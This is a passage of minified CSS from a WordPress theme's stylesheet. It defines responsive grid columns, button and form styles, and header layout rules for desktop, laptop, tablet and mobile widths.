ht,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#eee}@media (max-width:1960px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>*{display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0);transition:top .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top .3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1960px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull,.w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull,.w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*="btn-size-mobiles"] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#009dab;border-color:transparent;color:#fff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#009dab;border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;background:#e8e8e8;border-color:transparent;color:#333!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:#333;border-color:transparent;color:#fff!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0;border-radius:.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0 1px 0 0 rgba(0,0,0,.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0 0 0 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 .8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css">.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform , background , box-shadow , line-height , height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,.1) , 0 2px 1px -1px rgba(0,0,0,.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform .3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc(100vh - var(--header-height) - 32px)}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc(100vh - var(--header-sticky-height) - 32px)}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform , background , box-shadow , line-height , height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,.1) , 0 2px 1px -1px rgba(0,0,0,.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform .3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc(100vh - var(--header-height) - 32px)}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc(100vh - var(--header-sticky-height) - 32px)}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform , background , box-shadow , line-height , height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,.1) , 0 2px 1px -1px rgba(0,0,0,.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform , background , box-shadow , line-height , height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,.1) , 0 2px 1px -1px rgba(0,0,0,.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1+.w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:.9rem}@media (min-width:901px){.ush_menu_1 